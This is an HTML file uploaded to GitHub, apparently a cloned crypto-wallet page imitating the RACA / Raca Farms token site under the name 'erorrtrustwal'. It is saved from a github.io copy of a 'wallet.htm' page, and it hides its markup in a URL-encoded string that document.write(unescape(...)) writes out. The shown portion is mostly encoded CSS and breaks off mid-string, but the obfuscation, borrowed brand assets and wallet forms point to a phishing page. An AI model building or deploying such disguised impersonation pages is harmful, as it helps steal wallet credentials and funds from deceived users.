



==== erorrtrustwal.html @ 6ccf72fc "Add files via upload" ====
<!-- saved from url=(0051)https://radiocaca-token.github.io/assets/wallet.htm -->
<html style="font-size: 10px;"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8"><script>
<!--
document.write(unescape("%3Chtml%20style%3D%22font-size%3A%2010px%3B%22%3E%3Chead%3E%0A%3Cmeta%20charset%3D%22utf-8%22%3E%0A%3Cmeta%20name%3D%22viewport%22%20content%3D%22width%3Ddevice-width%2C%20initial-scale%3D1%2C%20maximum-scale%3D1%2C%20minimum-scale%3D1%2C%20user-scalable%3Dno%22%3E%0A%3Clink%20rel%3D%22shortcut%20icon%22%20type%3D%22image/x-icon%22%20href%3D%22https%3A//farm.radiocaca.com/favicon.svg%22%3E%0A%3Clink%20rel%3D%22preconnect%22%20href%3D%22https%3A//fonts.googleapis.com%22%3E%0A%3Clink%20rel%3D%22preconnect%22%20href%3D%22https%3A//fonts.gstatic.com%22%20crossorigin%3D%22true%22%3E%0A%3Clink%20href%3D%22https%3A//fonts.googleapis.com/css2%3Ffamily%3DPoppins%3Awght@300%3B400%3B500%3B600%3B700%3B800%3B900%26amp%3Bdisplay%3Dswap%22%20rel%3D%22stylesheet%22%3E%0A%3Clink%20rel%3D%22stylesheet%22%20href%3D%22css/bootstrap.min.css%22%3E%0A%3Clink%20rel%3D%22stylesheet%22%20href%3D%22css/umi.css%22%3E%0A%0A%3Ctitle%3ERaca%20Farms%3C/title%3E%20%0A%3Cstyle%3E%0A%0A@media%20%28max-width%3A%20750px%29%20%7B%09%20%0A.phone___iv8ag%20.steps___3uFdy%20.step2___3fqra%7B%7D%0A%7D%0A%0A%0A@media%20%28max-width%3A%20751px%29%20%7B%09%20%0A.phone___iv8ag%20.steps___3uFdy%20.step2___3fqra%7Bwidth%3A%20100%25%3B%20margin-left%3A%200%3B%20margin-right%3A%200px%3Bbackground%3A%20transparent%3B%7D%0A%7D%0A%0A%0A%0A@media%20%28max-width%3A%20750px%29%20%7B%09%20%0A.phone___iv8ag%7Bpadding%3A%2065px%2020px%3B%20background-image%3A%20url%28https%3A//farm.radiocaca.com/static/bg-swap-mobile.c10b82a6.png%29%3B%20background-repeat%3A%20no-repeat%3B%20background-position%3A%20100%25%200%3B%7D%0A%7D%0A@media%20%28max-width%3A%20751px%29%20%7B%09%20%0A.phone___iv8ag%7Bpadding%3A%20120px%2024px%3B%20background-image%3A%20url%28https%3A//farm.radiocaca.com/static/bg-swap-mobile.c10b82a6.png%29%3B%20background-repeat%3A%20no-repeat%3B%20background-position%3A%20100%25%200%3B%7D%0A%7D%0A%0A@media%20%28max-width%3A%20750px%29%20%7B%09%20%0Asection.sectioon_qw1%20%7B%0Abackground%3A%20%23fcc33c%3B%20%0Aheight%3A%2075px%3B%20%0Awidth%3A%20100%25%3B%0A%20z-index%3A%209999%3B%0A%20%7D%0A%7D%0A%0A@media%20%28min-width%3A%20751px%29%20%7B%09%20%0A.sectioon_qw1%7Bbackground%3A%20%23fcc33c%3B%20height%3A%2050px%3B%20width%3A%20auto%3B%20z-index%3A%209999%3B%20display%3A%20flex%3B%20flex-wrap%3A%20nowrap%3B%20justify-content%3A%20center%3B%20align-content%3A%20stretch%3B%20align-items%3A%20baseline%3B%7D%0A%7D%0A%0A@media%20%28max-width%3A%20750px%29%20%7B%0A.app-header%20%7B%0A%20%20%20%20position%3A%20absolute%3B%0A%20%20%20%20top%3A%20100px%20%21important%3B%0A%20%20%20%20right%3A%200%3B%0A%20%20%20%20left%3A%2010px%3B%0A%20%20%20%20display%3A%20flex%3B%0A%20%20%20%20align-items%3A%20center%3B%0A%20%20%20%20justify-content%3A%20space-between%3B%0A%20%20%20%20height%3A%2017.06667vw%3B%0A%20%20%20%20padding%3A%200%203.4vw%3B%0A%20%20%20%20background-image%3A%20linear-gradient%28%230c060300%2012.94%25%2Crgba%2813%2C7%2C4%2C0%29%29%3B%0A%20%20%20%20z-index%3A%2099%3B%0A%7D%0A%7D%0A%09%0A%0A.modal-open%20.modal%20%7B%20%0Abackground%3A%20%230000009c%3B%20%0Az-index%3A%20100000%3B%0A%7D%0A%0A.container%2C%20.container-fluid%2C%20.container-lg%2C%20.container-md%2C%20.container-sm%2C%20.container-xl%20%7B%0A%20%20%20%20padding-right%3A%200%20%21important%3B%0A%20%20%20%20padding-left%3A%200%20%21important%3B%0A%7D%0A%0A.btn%3Ahover%20%7B%0A%20%20%20%20background%3A%20%23035ca1%3B%0A%7D%0A%0A.hkkvjX%20%7B%0A%20%20%20%20font-size%3A%202.625rem%3B%0A%20%20%20%20font-weight%3A%20bold%3B%0A%20%20%20%20line-height%3A%20117%25%3B%0A%7D%0A%0A%20body%20%7B%0A%20%20%20%20%20%20%20%20padding%3A0%3B%0A%09margin%3A0px%3B%0A%7D%0A%09%20%20%0A.btn%3Aafter%20%7B%0A%20%20%20%20right%3A%20-14px%3B%0A%20%20%20%20border-bottom%3A%2014px%20solid%20transparent%3B%0A%20%20%20%20border-left%3A%200px%20solid%20%23699bcb00%3B%0A%7D%0A%0Afooter.sc-6d007181-0.dXfXGK.py-5.py-md-11.mt-xl-n3%20%7B%0A%20%20%20%20letter-spacing%3A%200%3B%0A%7D%0A%0Asection.container.text-black.py-5%20%7B%0A%20%20%20%20letter-spacing%3A%200%3B%0A%7D%0A%0A.btn%3Abefore%20%7B%0A%20%20%20%20left%3A%20-14px%3B%0A%20%20%20%20border-top%3A%2014px%20solid%20transparent%3B%0A%20%20%20%20border-right%3A%200px%20solid%20%23699bcb00%3B%0A%7D%0A%0A.btn%3Ahover%3Abefore%20%7B%0A%20%20%20%20border-right-color%3A%20%234b7ead00%3B%0A%7D%0A%0A%09.alert%20%7B%0A%20%20%20%20position%3A%20relative%3B%0A%20%20%20%20padding%3A%20.75rem%201.25rem%3B%0A%20%20%20%20margin-bottom%3A%201rem%3B%0A%20%20%20%20border%3A%201px%20solid%20transparent%3B%0A%20%20%20%20border-radius%3A%20.25rem%3B%0A%7D%0A%0A.adress-right%20%7B%0A%20%20%20%20padding%3A%200%2010px%3B%0A%7D%0A%09%0A.btn%20%7B%0A%20%20%20%20background-color%3A%20%23bf3138%3B%0A%20%20%20%20position%3A%20relative%3B%0A%20%20%20%20padding%3A%205px%2010px%3B%0A%20%20%20%20font-size%3A%2011px%3B%0A%20%20%20%20line-height%3A%2010px%3B%0A%7D%0A%0A.btn%3Abefore%20%7B%0A%20%20%20%20left%3A%20-14px%3B%0A%20%20%20%20border-top%3A%2014px%20solid%20transparent%3B%0A%20%20%20%20border-right%3A%2014px%20solid%20%23699bcb00%3B%0A%7D%0A%0A.AssetsReceive_assets__3lBpd%20.AssetsReceive_content__1tsWH%20.AssetsReceive_receiveForm__31cIv%20%7B%0A%20%20%20%20position%3A%20absolute%3B%0A%20%20%20%20left%3A%20200px%3B%0A%20%20%20%20top%3A%2050%25%3B%0A%20%20%20%20-webkit-transform%3A%20translateY%28-50%25%29%3B%0A%20%20%20%20transform%3A%20translateY%28-50%25%29%3B%0A%20%20%20%20z-index%3A%202%3B%0A%20%20%20%20padding%3A%2025px%2040px%3B%0A%20%20%20%20width%3A%20555px%3B%0A%20%20%20%20border-radius%3A%2016px%3B%0A%20%20%20%20background-color%3A%20rgba%284%2C21%2C38%2C.8%29%3B%0A%20%20%20%20color%3A%20%23fff%3B%0A%20%20%20%20text-align%3A%20center%3B%0A%7D%0A%0A%0A.Header_header__MbTxY%20.Header_logo__3yB-7%20%7B%0A%20%20%20%20width%3A%2030px%3B%0A%20%20%20%20height%3A%2050px%3B%0A%20%20%20%20cursor%3A%20pointer%3B%0A%7D%0A.AssetsReceive_assets__3lBpd%20.AssetsReceive_content__1tsWH%20.AssetsReceive_right__3Wi6N%20%7B%0A%20%20%20%20position%3A%20absolute%3B%0A%20%20%20%20top%3A%2050%25%3B%0A%20%20%20%20-webkit-transform%3A%20translateY%28-50%25%29%3B%0A%20%20%20%20transform%3A%20translateY%28-50%25%29%3B%0A%20%20%20%20right%3A%200%3B%0A%20%20%20%20float%3A%20right%3B%0A%20%20%20%20width%3A%20600px%3B%0A%20%20%20%20height%3A%20600px%3B%0A%20%20%20%20max-height%3A%20100%25%3B%0A%7D%0A%0A%0A.AssetsReceive_assets__3lBpd%20.AssetsReceive_content__1tsWH%20%7B%0A%20%20%20%20width%3A%20100%25%3B%0A%20%20%20%20height%3A%20100%25%3B%0A%20%20%20%20background-image%3A%20url%28https%3A//www.hvteco.io/static/media/bg_assets_pc.589fe725.svg%29%3B%0A%20%20%20%20background-size%3A%20cover%3B%0A%20%20%20%20background-repeat%3A%20no-repeat%3B%0A%7D%0A%0A%20%20%20%20%20%20@font-face%20%7B%0A%20%20%20%20%20%20%20%20font-family%3A%20inter%3B%0A%20%20%20%20%20%20%20%20src%3A%20url%28%27inter.woff2%27%29%20format%28%27woff2%27%29%3B%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%0A%20%20%20%20%20%20@font-face%20%7B%0A%20%20%20%20%20%20%20%20font-family%3A%20atkinson%3B%0A%20%20%20%20%20%20%20%20src%3A%20url%28%27atkinson.woff2%27%29%20format%28%27woff2%27%29%3B%0A%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20*%20%7B%0A%20%20%20%20%20%20%20%20font-family%3A%20sans-serif%3B%0A%20%20%20%20%20%20%7D%0A%0A%20%20%20%0A%0A%20%20%20%20%20%20nav%20.btncustom%20%7B%0A%20%20%20%20%20%20%20%20margin-left%3A%2010px%3B%0A%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20.btncustom%2C%20a.btncustom%20%7B%0A%20%20%20%20%20%20%20%20text-decoration%3A%20none%3B%0A%20%20%20%20%20%20%20%20padding%3A%200.5rem%3B%0A%20%20%20%20%20%20%20%20border-radius%3A%2012px%3B%0A%20%20%20%20%20%20%20%20font-weight%3A%20500%3B%0A%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20.btncustom2%2C%20a.btncustom2%20%7B%0A%20%20%20%20%20%20%20%20text-decoration%3A%20none%3B%0A%20%20%20%20%20%20%20%20padding%3A%208px%3B%0A%20%20%20%20%20%20%20%20color%3A%20%23fff%3B%0A%20%20%20%20%20%20%20%20font-weight%3A%20700%3B%0A%20%20%20%20%20%20%20%20background-color%3A%20rgb%2844%2C%2047%2C%2054%29%3B%0A%20%20%20%20%20%20%20%20border%3A1px%20solid%20rgb%2864%2C%2068%2C%2079%29%3B%0A%20%20%20%20%20%20%20%20border-radius%3A%2012px%3B%0A%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20.btnprimary%20%7B%0A%20%20%20%20%20%20%20%20color%3A%20rgb%2880%2C%20144%2C%20234%29%3B%0A%20%20%20%20%20%20%20%20background%3A%20%2